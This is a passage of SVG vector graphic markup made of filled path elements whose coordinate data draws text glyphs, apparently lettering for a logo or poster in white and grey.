		<path fill="#FFFFFF" d="M859.039,282.124c0,0.093-0.025,0.143-0.071,0.143h-3.881c-0.236,0-0.655-0.474-1.265-1.42
			c-0.604-0.945-1.326-2.248-2.163-3.902c-0.328,0.045-0.66,0.07-0.994,0.07h-0.401v3.334c0,0.489,0.036,0.844,0.107,1.064
			c0.072,0.224,0.205,0.373,0.401,0.449c0.199,0.08,0.518,0.12,0.961,0.12c0.029,0,0.044,0.048,0.044,0.142
			c0,0.093-0.015,0.143-0.044,0.143c-0.475,0-0.846-0.008-1.115-0.022l-1.608-0.027l-1.537,0.027
			c-0.28,0.015-0.676,0.022-1.184,0.022c-0.028,0-0.045-0.05-0.045-0.143c0-0.094,0.017-0.142,0.045-0.142
			c0.444,0,0.769-0.04,0.972-0.12c0.204-0.076,0.348-0.232,0.428-0.46c0.078-0.228,0.118-0.577,0.118-1.054v-7.236
			c0-0.474-0.036-0.82-0.108-1.039c-0.069-0.222-0.21-0.375-0.413-0.462c-0.206-0.088-0.522-0.132-0.948-0.132
			c-0.048,0-0.069-0.045-0.069-0.142c0-0.093,0.021-0.142,0.069-0.142l1.161,0.023c0.631,0.034,1.135,0.047,1.512,0.047
			c0.3,0,0.579-0.007,0.83-0.021c0.249-0.017,0.475-0.032,0.66-0.049c0.522-0.048,1.008-0.071,1.467-0.071
			c1.229,0,2.169,0.198,2.814,0.592c0.647,0.396,0.972,0.964,0.972,1.703c0,0.614-0.196,1.183-0.593,1.703
			c-0.396,0.521-0.939,0.946-1.631,1.279c0.852,1.434,1.583,2.551,2.198,3.356c0.613,0.805,1.176,1.376,1.678,1.714
			c0.506,0.339,1.026,0.51,1.563,0.51C859.014,281.982,859.039,282.03,859.039,282.124z M850.831,276.567
			c0.902,0,1.523-0.211,1.871-0.63c0.347-0.416,0.518-1.042,0.518-1.879c0-1.64-0.595-2.458-1.795-2.458
			c-0.334,0-0.577,0.039-0.735,0.116c-0.157,0.08-0.27,0.228-0.331,0.44c-0.064,0.211-0.095,0.546-0.095,1.004v3.381
			C850.373,276.556,850.563,276.567,850.831,276.567z"/>
		<path fill="#FFFFFF" d="M869.92,280.869c0.048,0,0.084,0.04,0.107,0.12c0.022,0.076,0.002,0.125-0.06,0.142l-2.603,1.254
			c-0.063,0.031-0.135,0.045-0.213,0.045c-0.3,0-0.595-0.127-0.886-0.378c-0.293-0.251-0.519-0.653-0.677-1.205l-1.418,0.826
			c-0.473,0.284-0.896,0.48-1.265,0.594c-0.369,0.109-0.757,0.163-1.146,0.163c-0.615,0-1.123-0.163-1.517-0.494
			c-0.393-0.333-0.589-0.757-0.589-1.279c0-0.489,0.16-0.919,0.482-1.286c0.323-0.372,0.778-0.659,1.36-0.863l3.929-1.397v-2.813
			c0-0.963-0.101-1.663-0.297-2.105s-0.517-0.664-0.959-0.664c-0.502,0-0.898,0.229-1.183,0.688
			c-0.283,0.459-0.504,1.039-0.66,1.751c-0.179,0.882-0.632,1.322-1.372,1.322c-0.396,0-0.706-0.098-0.936-0.296
			c-0.229-0.195-0.344-0.476-0.344-0.838c0-0.473,0.299-0.958,0.89-1.455c0.588-0.499,1.311-0.906,2.164-1.23
			c0.852-0.323,1.63-0.483,2.338-0.483c0.839,0,1.497,0.216,1.988,0.649c0.49,0.433,0.733,1.086,0.733,1.95v5.039
			c0,0.709,0.061,1.237,0.188,1.586c0.126,0.346,0.29,0.564,0.486,0.659c0.198,0.098,0.453,0.146,0.768,0.146
			c0.16,0,0.371-0.042,0.641-0.12L869.92,280.869z M865.497,280.374c-0.046-0.284-0.069-0.601-0.069-0.946v-1.823l-2.036,0.761
			c-0.755,0.282-1.136,0.786-1.136,1.512c0,0.424,0.103,0.761,0.31,1.007c0.204,0.243,0.479,0.365,0.826,0.365
			c0.251,0,0.597-0.109,1.043-0.333L865.497,280.374z"/>
		<path fill="#FFFFFF" d="M876.753,271.716l0.07-0.143c0-0.03-0.062-0.047-0.188-0.047c-1.357,0-2.459,0.226-3.312,0.673
			c-0.851,0.451-1.576,1.188-2.179,2.213c-0.013,0.019-0.044,0.025-0.091,0.025s-0.093-0.015-0.142-0.036
			c-0.048-0.025-0.063-0.051-0.048-0.084l0.946-3.828c0-0.034,0.033-0.051,0.095-0.051c0.046,0,0.089,0.015,0.129,0.036
			c0.039,0.021,0.05,0.044,0.037,0.059c-0.035,0.269,0.034,0.445,0.198,0.533c0.167,0.087,0.559,0.129,1.172,0.129h5.913
			c0.063,0,0.115,0.036,0.155,0.107c0.04,0.07,0.041,0.138,0.013,0.202l-5.868,10.167c-0.031,0.097-0.044,0.155-0.035,0.179
			c0.008,0.025,0.063,0.034,0.155,0.034h2.104c1.608,0,2.839-1.088,3.687-3.262c0.019-0.048,0.071-0.066,0.155-0.059
			c0.087,0.007,0.131,0.033,0.131,0.082l-0.308,3.43c0,0.047-0.021,0.099-0.059,0.152c-0.04,0.057-0.091,0.084-0.154,0.084
			l-8.349-0.047c-0.062,0-0.11-0.037-0.142-0.105c-0.032-0.073-0.032-0.141,0-0.204L876.753,271.716z"/>
	</g>
</g>
<g>
	<path fill="#87888A" d="M816.292,257.192l-1.52-3.888h-4.901l-1.505,3.888h-1.441l4.835-12.28h1.197l4.809,12.28H816.292z
		 M814.329,252.025l-1.423-3.792c-0.185-0.48-0.373-1.066-0.568-1.766c-0.122,0.537-0.3,1.125-0.527,1.766l-1.439,3.792H814.329z"/>
	<path fill="#87888A" d="M826.642,250.183c0,4.786-1.853,7.177-5.551,7.177c-0.65,0-1.163-0.055-1.544-0.168v-1.197
		c0.45,0.149,0.954,0.219,1.523,0.219c1.339,0,2.351-0.415,3.033-1.241c0.685-0.826,1.058-2.098,1.117-3.81h-0.104
		c-0.306,0.462-0.714,0.814-1.218,1.057c-0.509,0.242-1.08,0.366-1.716,0.366c-1.081,0-1.939-0.324-2.578-0.972
		c-0.635-0.646-0.951-1.551-0.951-2.712c0-1.27,0.354-2.274,1.065-3.011c0.71-0.737,1.646-1.103,2.807-1.103
		c0.831,0,1.557,0.213,2.182,0.641c0.618,0.424,1.097,1.046,1.434,1.864C826.475,248.109,826.642,249.075,826.642,250.183z
		 M822.526,245.976c-0.799,0-1.414,0.257-1.848,0.769c-0.435,0.513-0.654,1.227-0.654,2.142c0,0.802,0.201,1.436,0.604,1.896
		c0.4,0.461,1.012,0.688,1.832,0.688c0.506,0,0.973-0.1,1.401-0.307c0.426-0.206,0.763-0.49,1.007-0.845
		c0.245-0.356,0.371-0.731,0.371-1.123c0-0.584-0.117-1.126-0.344-1.621c-0.228-0.496-0.55-0.888-0.959-1.172
		C823.524,246.119,823.058,245.976,822.526,245.976z"/>
	<path fill="#87888A" d="M835.119,252.108v5.084h-1.421v-12.229h3.35c1.499,0,2.609,0.289,3.328,0.864
		c0.715,0.574,1.075,1.436,1.075,2.591c0,1.615-0.82,2.711-2.464,3.278l3.323,5.495h-1.68l-2.963-5.084H835.119z M835.119,250.885
		h1.947c1.002,0,1.741-0.2,2.207-0.597c0.471-0.4,0.706-0.997,0.706-1.798c0-0.804-0.242-1.39-0.719-1.746
		c-0.479-0.357-1.243-0.535-2.299-0.535h-1.843V250.885z"/>
	<path fill="#87888A" d="M843.96,245.54c0-0.316,0.077-0.549,0.233-0.698c0.154-0.147,0.35-0.219,0.588-0.219
		c0.22,0,0.411,0.071,0.575,0.224c0.161,0.149,0.241,0.383,0.241,0.693c0,0.313-0.08,0.546-0.241,0.699
		c-0.164,0.152-0.355,0.229-0.575,0.229c-0.238,0-0.434-0.076-0.588-0.229C844.037,246.085,843.96,245.853,843.96,245.54z
		 M845.464,257.192h-1.387v-9.167h1.387V257.192z"/>
	<path fill="#87888A" d="M852.072,257.36c-1.33,0-2.354-0.408-3.083-1.223c-0.728-0.819-1.091-1.977-1.091-3.471
		c0-1.533,0.367-2.716,1.104-3.555c0.74-0.837,1.792-1.254,3.158-1.254c0.444,0,0.885,0.047,1.325,0.142
		c0.439,0.095,0.785,0.208,1.037,0.335l-0.43,1.18c-0.306-0.124-0.639-0.227-1.003-0.307c-0.362-0.08-0.684-0.121-0.962-0.121
		c-1.863,0-2.794,1.191-2.794,3.564c0,1.126,0.229,1.992,0.681,2.595c0.455,0.602,1.129,0.902,2.021,0.902
		c0.765,0,1.549-0.164,2.352-0.493v1.23C853.775,257.2,853.002,257.36,852.072,257.36z"/>
	<path fill="#87888A" d="M862.837,257.192v-5.93c0-0.75-0.171-1.305-0.508-1.672c-0.341-0.369-0.875-0.554-1.602-0.554
		c-0.961,0-1.666,0.263-2.108,0.786c-0.446,0.524-0.666,1.385-0.666,2.575v4.794h-1.389v-13.017h1.389v3.941
		c0,0.475-0.023,0.865-0.069,1.179h0.084c0.274-0.438,0.664-0.786,1.17-1.041c0.504-0.253,1.079-0.378,1.725-0.378
		c1.121,0,1.964,0.264,2.523,0.797c0.561,0.533,0.843,1.379,0.843,2.538v5.98H862.837z"/>
	<path fill="#87888A" d="M870.04,256.213c0.244,0,0.482-0.019,0.712-0.051c0.229-0.04,0.407-0.076,0.542-0.117v1.064
		c-0.151,0.071-0.371,0.13-0.666,0.179c-0.291,0.049-0.555,0.071-0.79,0.071c-1.773,0-2.66-0.934-2.66-2.803v-5.453h-1.315v-0.671
		l1.315-0.575l0.588-1.958h0.803v2.125h2.66v1.079h-2.66v5.396c0,0.553,0.129,0.976,0.392,1.271
		C869.224,256.068,869.585,256.213,870.04,256.213z"/>
	<path fill="#87888A" d="M874.431,248.025v5.946c0,0.746,0.171,1.307,0.51,1.675c0.338,0.367,0.871,0.553,1.598,0.553
		c0.959,0,1.659-0.262,2.104-0.786c0.443-0.523,0.666-1.383,0.666-2.569v-4.818h1.388v9.167h-1.146l-0.2-1.229h-0.075
		c-0.283,0.455-0.679,0.797-1.185,1.039c-0.504,0.238-1.081,0.358-1.729,0.358c-1.111,0-1.948-0.266-2.505-0.794
		c-0.554-0.527-0.83-1.377-0.83-2.543v-5.998H874.431z"/>
	<path fill="#87888A" d="M889.915,257.192v-5.93c0-0.75-0.171-1.305-0.509-1.672c-0.339-0.369-0.874-0.554-1.6-0.554
		c-0.957,0-1.659,0.259-2.107,0.779c-0.447,0.521-0.668,1.374-0.668,2.569v4.807h-1.388v-9.167h1.126l0.229,1.254h0.067
		c0.282-0.451,0.681-0.803,1.193-1.05c0.515-0.247,1.085-0.371,1.716-0.371c1.104,0,1.935,0.266,2.493,0.799
		c0.557,0.531,0.839,1.385,0.839,2.555v5.98H889.915z"/>
	<path fill="#87888A" d="M901.662,248.025v0.877l-1.699,0.202c0.155,0.195,0.293,0.449,0.419,0.767
		c0.12,0.313,0.184,0.669,0.184,1.066c0,0.898-0.31,1.613-0.923,2.15c-0.613,0.533-1.454,0.801-2.525,0.801
		c-0.272,0-0.527-0.022-0.77-0.065c-0.59,0.313-0.885,0.704-0.885,1.179c0,0.251,0.103,0.437,0.31,0.557
		c0.208,0.12,0.559,0.179,1.063,0.179h1.62c0.993,0,1.756,0.207,2.29,0.629c0.531,0.419,0.797,1.024,0.797,1.82
		c0,1.019-0.407,1.79-1.219,2.325c-0.815,0.531-2.005,0.799-3.564,0.799c-1.201,0-2.121-0.224-2.773-0.672
		c-0.649-0.443-0.973-1.075-0.973-1.889c0-0.557,0.176-1.04,0.536-1.448c0.355-0.407,0.857-0.684,1.505-0.826
		c-0.236-0.107-0.433-0.272-0.591-0.495c-0.159-0.226-0.238-0.483-0.238-0.778c0-0.335,0.091-0.626,0.267-0.877
		c0.177-0.251,0.459-0.495,0.845-0.731c-0.473-0.193-0.86-0.524-1.159-0.992c-0.299-0.467-0.447-1.004-0.447-1.606
		c0-1.004,0.302-1.777,0.906-2.321c0.599-0.543,1.455-0.815,2.558-0.815c0.48,0,0.912,0.055,1.298,0.167H901.662z M894.352,258.732
		c0,0.498,0.209,0.873,0.626,1.132c0.415,0.254,1.017,0.384,1.796,0.384c1.164,0,2.028-0.177,2.591-0.524
		c0.561-0.35,0.841-0.82,0.841-1.417c0-0.495-0.153-0.843-0.459-1.034c-0.309-0.192-0.886-0.289-1.733-0.289h-1.665
		c-0.63,0-1.119,0.151-1.472,0.453C894.524,257.738,894.352,258.169,894.352,258.732z M895.103,250.962
		c0,0.64,0.181,1.124,0.543,1.453c0.363,0.33,0.867,0.493,1.516,0.493c1.354,0,2.032-0.658,2.032-1.972
		c0-1.38-0.688-2.067-2.06-2.067c-0.651,0-1.152,0.177-1.503,0.525C895.276,249.747,895.103,250.267,895.103,250.962z"/>
</g>
<g>
	<g>
		<path fill="#FFFFFF" d="M117.384,374.249c0.078,0.222,0.233,0.371,0.46,0.449s0.595,0.118,1.103,0.118
			c0.045,0,0.069,0.05,0.069,0.143c0,0.095-0.024,0.142-0.069,0.142c-0.521,0-0.932-0.007-1.235-0.021l-1.794-0.025l-1.75,0.025
			c-0.313,0.015-0.739,0.021-1.276,0.021c-0.033,0-0.049-0.047-0.049-0.142c0-0.093,0.016-0.143,0.049-0.143
			c0.504,0,0.875-0.04,1.112-0.118c0.233-0.078,0.395-0.232,0.484-0.46c0.085-0.226,0.131-0.579,0.131-1.052v-10.95
			c0-0.473-0.045-0.818-0.131-1.044c-0.089-0.219-0.251-0.373-0.484-0.459c-0.236-0.088-0.607-0.129-1.112-0.129
			c-0.033,0-0.049-0.048-0.049-0.145c0-0.094,0.016-0.142,0.049-0.142l1.276,0.025c0.726,0.031,1.31,0.046,1.75,0.046
			c0.489,0,1.097-0.015,1.821-0.046l1.208-0.025c0.045,0,0.069,0.048,0.069,0.142c0,0.097-0.024,0.145-0.069,0.145
			c-0.491,0-0.855,0.045-1.092,0.142c-0.233,0.093-0.393,0.257-0.471,0.482c-0.08,0.23-0.118,0.582-0.118,1.054v10.904
			C117.266,373.673,117.304,374.029,117.384,374.249z"/>
		<path fill="#FFFFFF" d="M133.373,374.958c0,0.095-0.017,0.142-0.049,0.142c-0.396,0-0.702-0.007-0.922-0.021l-1.229-0.025
			l-1.419,0.025c-0.237,0.015-0.551,0.021-0.946,0.021c-0.033,0-0.045-0.047-0.045-0.142c0-0.093,0.013-0.143,0.045-0.143
			c0.362,0,0.629-0.047,0.802-0.142c0.175-0.095,0.293-0.255,0.357-0.484c0.063-0.229,0.094-0.578,0.094-1.051v-4.708
			c0-1.482-0.22-2.502-0.649-3.062c-0.435-0.561-1.032-0.841-1.785-0.841c-0.633,0-1.219,0.16-1.765,0.473
			c-0.542,0.316-1.052,0.83-1.523,1.538v6.6c0,0.473,0.025,0.822,0.083,1.051c0.053,0.229,0.162,0.39,0.33,0.484
			c0.166,0.095,0.42,0.142,0.77,0.142c0.029,0,0.045,0.05,0.045,0.143c0,0.095-0.016,0.142-0.045,0.142
			c-0.462,0-0.821-0.007-1.086-0.021l-1.374-0.025l-1.301,0.025c-0.251,0.015-0.607,0.021-1.066,0.021
			c-0.029,0-0.044-0.047-0.044-0.142c0-0.093,0.015-0.143,0.044-0.143c0.364,0,0.633-0.04,0.817-0.118
			c0.178-0.078,0.304-0.232,0.368-0.46c0.058-0.226,0.093-0.579,0.093-1.052v-7.238c0-0.473-0.035-0.818-0.093-1.039
			c-0.064-0.22-0.177-0.377-0.346-0.462c-0.162-0.089-0.418-0.131-0.768-0.131c-0.045,0-0.071-0.046-0.071-0.143
			c0-0.093,0.025-0.142,0.071-0.142l1.538,0.021l1.583-0.021c0.191,0,0.313,0.027,0.371,0.084c0.053,0.057,0.082,0.176,0.082,0.367
			v1.301c0.599-0.694,1.245-1.208,1.936-1.539c0.695-0.331,1.459-0.497,2.298-0.497c1.101,0,2.016,0.312,2.742,0.934
			c0.722,0.622,1.086,1.694,1.086,3.206v5.299c0,0.473,0.023,0.826,0.073,1.052c0.045,0.228,0.131,0.382,0.258,0.46
			s0.324,0.118,0.591,0.118C133.356,374.816,133.373,374.866,133.373,374.958z"/>
		<path fill="#FFFFFF" d="M147.394,374.958c0,0.095-0.013,0.142-0.044,0.142c-0.396,0-0.704-0.007-0.922-0.021l-1.232-0.025
			l-1.419,0.025c-0.235,0.015-0.553,0.021-0.944,0.021c-0.033,0-0.046-0.047-0.046-0.142c0-0.093,0.013-0.143,0.046-0.143
			c0.364,0,0.631-0.047,0.802-0.142c0.173-0.095,0.295-0.255,0.353-0.484c0.069-0.229,0.098-0.578,0.098-1.051v-4.708
			c0-1.482-0.218-2.502-0.655-3.062c-0.428-0.561-1.024-0.841-1.783-0.841c-0.628,0-1.214,0.16-1.762,0.473
			c-0.54,0.316-1.053,0.83-1.524,1.538v6.6c0,0.473,0.027,0.822,0.082,1.051c0.059,0.229,0.167,0.39,0.333,0.484
			s0.422,0.142,0.768,0.142c0.033,0,0.049,0.05,0.049,0.143c0,0.095-0.016,0.142-0.049,0.142c-0.458,0-0.821-0.007-1.088-0.021
			l-1.37-0.025l-1.303,0.025c-0.249,0.015-0.607,0.021-1.063,0.021c-0.033,0-0.049-0.047-0.049-0.142
			c0-0.093,0.017-0.143,0.049-0.143c0.362,0,0.631-0.04,0.815-0.118c0.18-0.078,0.3-0.232,0.37-0.46
			c0.058-0.226,0.091-0.579,0.091-1.052v-7.238c0-0.473-0.033-0.818-0.091-1.039c-0.069-0.22-0.18-0.377-0.346-0.462
			c-0.167-0.089-0.422-0.131-0.77-0.131c-0.046,0-0.069-0.046-0.069-0.143c0-0.093,0.023-0.142,0.069-0.142l1.537,0.021l1.585-0.021
			c0.189,0,0.311,0.027,0.366,0.084c0.057,0.057,0.084,0.176,0.084,0.367v1.301c0.599-0.694,1.245-1.208,1.939-1.539
			c0.693-0.331,1.458-0.497,2.296-0.497c1.101,0,2.016,0.312,2.744,0.934c0.723,0.622,1.086,1.694,1.086,3.206v5.299
			c0,0.473,0.022,0.826,0.073,1.052c0.044,0.228,0.129,0.382,0.258,0.46c0.127,0.078,0.322,0.118,0.591,0.118
			C147.381,374.816,147.394,374.866,147.394,374.958z"/>
		<path fill="#FFFFFF" d="M151.783,366.928c0.24,0.326,0.544,0.599,0.901,0.828c0.353,0.229,0.839,0.502,1.45,0.817
			c0.713,0.376,1.268,0.698,1.672,0.959c0.4,0.258,0.748,0.595,1.036,1.004c0.293,0.409,0.44,0.899,0.44,1.465
			c0,0.633-0.187,1.204-0.557,1.716c-0.368,0.513-0.879,0.917-1.525,1.219c-0.646,0.299-1.37,0.448-2.176,0.448
			c-0.725,0-1.429-0.091-2.116-0.271c-0.686-0.182-1.165-0.382-1.432-0.604c-0.122-0.078-0.188-0.243-0.188-0.496l-0.12-2.671
			c0-0.063,0.038-0.104,0.12-0.12c0.078-0.015,0.133,0.007,0.166,0.072c0.599,1.039,1.207,1.893,1.82,2.555
			c0.615,0.66,1.317,0.99,2.105,0.99c0.475,0,0.866-0.141,1.183-0.424c0.315-0.284,0.477-0.712,0.477-1.275
			c0-0.505-0.135-0.946-0.393-1.325c-0.262-0.378-0.581-0.698-0.961-0.959c-0.376-0.26-0.879-0.563-1.512-0.911
			c-0.932-0.503-1.64-0.981-2.127-1.429c-0.489-0.451-0.729-1.039-0.729-1.763c0-0.914,0.395-1.646,1.201-2.189
			c0.806-0.544,1.774-0.815,2.912-0.815c0.504,0,1.03,0.057,1.583,0.166c0.551,0.111,0.994,0.236,1.326,0.378
			c0.14,0.05,0.235,0.105,0.282,0.179c0.047,0.069,0.073,0.169,0.073,0.297v2.243c0,0.051-0.043,0.084-0.12,0.109
			c-0.078,0.021-0.135,0.011-0.164-0.036c-0.298-0.63-0.719-1.252-1.254-1.869c-0.539-0.616-1.246-0.923-2.13-0.923
			c-0.537,0-0.939,0.141-1.208,0.412c-0.266,0.279-0.396,0.637-0.396,1.08C151.419,366.222,151.539,366.606,151.783,366.928z"/>
		<path fill="#FFFFFF" d="M168.504,369.78c0.641,0.473,0.956,1.124,0.956,1.965c0,0.677-0.195,1.274-0.591,1.794
			c-0.393,0.522-0.941,0.927-1.645,1.218c-0.699,0.293-1.5,0.438-2.398,0.438c-0.422,0-0.937-0.023-1.537-0.073
			c-0.22-0.013-0.492-0.028-0.815-0.043s-0.675-0.025-1.052-0.025l-1.512,0.025c-0.286,0.015-0.679,0.021-1.185,0.021
			c-0.029,0-0.049-0.047-0.049-0.142c0-0.093,0.02-0.143,0.049-0.143c0.473,0,0.815-0.04,1.028-0.118
			c0.211-0.078,0.356-0.232,0.428-0.46c0.069-0.226,0.105-0.579,0.105-1.052v-7.238c0-0.473-0.037-0.818-0.105-1.039
			c-0.071-0.22-0.217-0.377-0.428-0.462c-0.213-0.089-0.539-0.131-0.981-0.131c-0.047,0-0.073-0.046-0.073-0.143
			c0-0.093,0.026-0.142,0.073-0.142l1.138,0.021c0.625,0.035,1.131,0.05,1.512,0.05c0.471,0,0.97-0.022,1.488-0.071
			c0.173-0.017,0.437-0.031,0.781-0.049c0.348-0.015,0.648-0.022,0.899-0.022c1.17,0,2.08,0.197,2.735,0.594
			c0.651,0.393,0.98,0.961,0.98,1.701c0,0.601-0.226,1.126-0.664,1.585c-0.44,0.458-1.088,0.837-1.938,1.135
			C166.931,369.038,167.866,369.307,168.504,369.78z M163.146,364.397c-0.186,0.088-0.324,0.255-0.402,0.497
			c-0.078,0.246-0.118,0.613-0.118,1.101v2.934c0.268,0.015,0.623,0.021,1.064,0.021c0.571,0,1.004-0.051,1.314-0.152
			c0.309-0.102,0.542-0.308,0.699-0.613c0.156-0.308,0.234-0.755,0.234-1.339c0-1.716-0.646-2.575-1.939-2.575
			C163.619,364.27,163.335,364.312,163.146,364.397z M166.978,372.311c0-1.924-1.19-2.888-3.57-2.888
			c-0.346,0-0.61,0.011-0.783,0.025v3.737c0,0.599,0.118,1.019,0.357,1.265c0.234,0.245,0.708,0.365,1.421,0.365
			C166.117,374.816,166.978,373.983,166.978,372.311z"/>
		<path fill="#FFFFFF" d="M183.887,374.958c0,0.095-0.02,0.142-0.071,0.142h-3.876c-0.238,0-0.66-0.473-1.265-1.419
			c-0.607-0.946-1.332-2.245-2.165-3.901c-0.333,0.046-0.663,0.071-0.992,0.071h-0.404v3.335c0,0.487,0.033,0.843,0.105,1.063
			c0.069,0.222,0.208,0.371,0.402,0.449c0.2,0.078,0.517,0.118,0.957,0.118c0.033,0,0.047,0.05,0.047,0.143
			c0,0.095-0.014,0.142-0.047,0.142c-0.471,0-0.844-0.007-1.111-0.021l-1.607-0.025l-1.536,0.025
			c-0.286,0.015-0.679,0.021-1.185,0.021c-0.029,0-0.045-0.047-0.045-0.142c0-0.093,0.016-0.143,0.045-0.143
			c0.44,0,0.764-0.04,0.97-0.118c0.204-0.078,0.346-0.232,0.426-0.46c0.077-0.226,0.117-0.579,0.117-1.052v-7.238
			c0-0.473-0.035-0.818-0.104-1.039c-0.071-0.22-0.208-0.377-0.417-0.462c-0.204-0.089-0.517-0.131-0.944-0.131
			c-0.047,0-0.073-0.046-0.073-0.143c0-0.093,0.025-0.142,0.073-0.142l1.157,0.021c0.631,0.035,1.141,0.05,1.516,0.05
			c0.3,0,0.573-0.008,0.826-0.022c0.255-0.016,0.473-0.032,0.664-0.049c0.521-0.049,1.008-0.071,1.468-0.071
			c1.229,0,2.164,0.197,2.813,0.594c0.648,0.393,0.966,0.961,0.966,1.701c0,0.615-0.196,1.181-0.586,1.703
			c-0.396,0.522-0.944,0.946-1.638,1.279c0.854,1.434,1.589,2.551,2.204,3.355c0.613,0.804,1.176,1.379,1.68,1.716
			c0.504,0.338,1.021,0.507,1.558,0.507C183.867,374.816,183.887,374.866,183.887,374.958z M175.683,369.401
			c0.897,0,1.521-0.207,1.869-0.627c0.346-0.417,0.521-1.043,0.521-1.88c0-1.64-0.601-2.46-1.801-2.46
			c-0.328,0-0.573,0.04-0.731,0.12c-0.155,0.078-0.268,0.224-0.33,0.437c-0.063,0.211-0.094,0.546-0.094,1.004v3.385
			C175.224,369.394,175.414,369.401,175.683,369.401z"/>
		<path fill="#FFFFFF" d="M195.712,364.447c-0.171,0.085-0.289,0.242-0.354,0.462c-0.062,0.221-0.091,0.566-0.091,1.039v7.238
			c0,0.473,0.029,0.826,0.091,1.052c0.065,0.228,0.18,0.382,0.344,0.46c0.166,0.078,0.42,0.118,0.771,0.118
			c0.045,0,0.067,0.05,0.067,0.143c0,0.095-0.022,0.142-0.067,0.142l-1.54-0.021l-1.583,0.021c-0.189,0-0.314-0.021-0.369-0.071
			c-0.055-0.049-0.082-0.173-0.082-0.378v-1.275c-1.185,1.339-2.585,2.009-4.208,2.009c-1.09,0-2.007-0.291-2.744-0.876
			c-0.742-0.582-1.112-1.479-1.112-2.694v-5.866c0-0.473-0.025-0.818-0.071-1.039c-0.047-0.22-0.135-0.377-0.258-0.462
			c-0.127-0.089-0.324-0.131-0.593-0.131c-0.033,0-0.047-0.046-0.047-0.143c0-0.093,0.015-0.142,0.047-0.142l0.922,0.021
			c0.504,0.035,0.914,0.05,1.229,0.05c0.38,0,0.852-0.015,1.421-0.05l0.943-0.021c0.034,0,0.049,0.049,0.049,0.142
			c0,0.097-0.015,0.143-0.049,0.143c-0.362,0-0.628,0.049-0.803,0.14c-0.175,0.099-0.291,0.259-0.353,0.488
			c-0.063,0.225-0.096,0.578-0.096,1.051v5.252c0,1.197,0.226,2.058,0.675,2.576c0.45,0.521,1.044,0.782,1.785,0.782
			c1.23,0,2.316-0.669,3.264-2.012v-6.599c0-0.473-0.027-0.826-0.08-1.051c-0.056-0.229-0.169-0.39-0.336-0.488
			c-0.162-0.091-0.418-0.14-0.768-0.14c-0.045,0-0.071-0.046-0.071-0.143c0-0.093,0.025-0.142,0.071-0.142l1.088,0.021
			c0.602,0.035,1.057,0.05,1.374,0.05c0.282,0,0.71-0.015,1.279-0.05l1.063-0.021c0.045,0,0.071,0.049,0.071,0.142
			c0,0.097-0.025,0.143-0.071,0.143C196.157,364.316,195.887,364.358,195.712,364.447z"/>
		<path fill="#FFFFFF" d="M206.441,363.939c0.684,0.126,1.248,0.291,1.69,0.495c0.111,0.049,0.18,0.098,0.211,0.154
			c0.029,0.057,0.049,0.137,0.049,0.248l0.12,2.436c0,0.046-0.042,0.08-0.12,0.095c-0.08,0.015-0.136-0.007-0.164-0.072
			c-0.604-1.022-1.214-1.785-1.836-2.28c-0.622-0.496-1.337-0.744-2.14-0.744c-1.119,0-1.978,0.444-2.579,1.336
			c-0.6,0.892-0.899,2.078-0.899,3.561c0,0.978,0.14,1.897,0.413,2.764c0.28,0.868,0.713,1.58,1.316,2.131
			c0.597,0.552,1.355,0.828,2.265,0.828c0.806,0,1.49-0.246,2.051-0.735c0.557-0.487,1.106-1.277,1.641-2.365
			c0.017-0.062,0.063-0.084,0.144-0.071c0.079,0.017,0.119,0.05,0.119,0.097l-0.189,2.508c-0.017,0.123-0.038,0.213-0.073,0.258
			c-0.031,0.048-0.118,0.104-0.26,0.168c-1.213,0.424-2.475,0.637-3.783,0.637c-1.514,0-2.751-0.299-3.712-0.899
			c-0.966-0.599-1.662-1.346-2.094-2.245c-0.433-0.898-0.653-1.807-0.653-2.722c0-1.072,0.288-2.049,0.868-2.93
			c0.575-0.885,1.361-1.578,2.362-2.084c1.003-0.504,2.118-0.757,3.348-0.757C205.118,363.748,205.753,363.812,206.441,363.939z"/>
		<path fill="#FFFFFF" d="M223.268,374.958c0,0.095-0.025,0.142-0.071,0.142h-3.146c-0.095,0-0.266,0.004-0.522,0.013
			c-0.253,0.009-0.649-0.38-1.193-1.159c-0.542-0.782-1.092-1.539-1.645-2.281l-1.652-2.224l-0.639,0.637v3.101
			c0,0.473,0.038,0.818,0.117,1.039c0.078,0.22,0.224,0.375,0.438,0.46c0.211,0.09,0.537,0.131,0.982,0.131
			c0.031,0,0.045,0.05,0.045,0.143c0,0.095-0.015,0.142-0.045,0.142c-0.489,0-0.872-0.007-1.137-0.021l-1.585-0.025l-1.538,0.025
			c-0.284,0.015-0.677,0.021-1.183,0.021c-0.031,0-0.047-0.047-0.047-0.142c0-0.093,0.017-0.143,0.047-0.143
			c0.458,0,0.793-0.04,1.004-0.118c0.215-0.078,0.36-0.232,0.438-0.46c0.079-0.226,0.118-0.579,0.118-1.052v-7.238
			c0-0.473-0.04-0.818-0.118-1.039c-0.078-0.22-0.224-0.377-0.438-0.462c-0.211-0.089-0.531-0.131-0.955-0.131
			c-0.049,0-0.071-0.046-0.071-0.143c0-0.093,0.022-0.142,0.071-0.142l1.133,0.021c0.631,0.035,1.145,0.05,1.538,0.05
			c0.426,0,0.954-0.015,1.585-0.05l1.137-0.021c0.031,0,0.045,0.049,0.045,0.142c0,0.097-0.015,0.143-0.045,0.143
			c-0.631,0-1.046,0.11-1.243,0.331c-0.2,0.22-0.295,0.671-0.295,1.348v3.145l2.858-2.839c0.663-0.658,0.996-1.171,0.996-1.533
			c0-0.301-0.246-0.451-0.733-0.451c-0.031,0-0.047-0.046-0.047-0.143c0-0.093,0.017-0.142,0.047-0.142l0.992,0.021
			c0.597,0.035,1.161,0.05,1.681,0.05c0.681,0,1.287-0.015,1.821-0.05c0.157-0.013,0.339-0.021,0.542-0.021
			c0.047,0,0.071,0.049,0.071,0.142c0,0.097-0.023,0.143-0.071,0.143c-0.611,0-1.394,0.23-2.342,0.686
			c-0.944,0.459-1.747,1.016-2.411,1.68l-1.113,1.111l2.012,2.624c0.996,1.328,1.745,2.289,2.26,2.888
			c0.509,0.597,0.928,0.999,1.239,1.204c0.315,0.206,0.648,0.308,0.996,0.308C223.243,374.816,223.268,374.866,223.268,374.958z"/>
	</g>
</g>
<g>
	<path fill="#87888A" d="M124.224,350.023l-1.521-3.889h-4.904l-1.508,3.889h-1.436l4.835-12.28h1.195l4.811,12.28H124.224z
		 M122.257,344.855l-1.421-3.792c-0.182-0.479-0.375-1.066-0.569-1.765c-0.125,0.537-0.297,1.124-0.528,1.765l-1.438,3.792H122.257z
		"/>
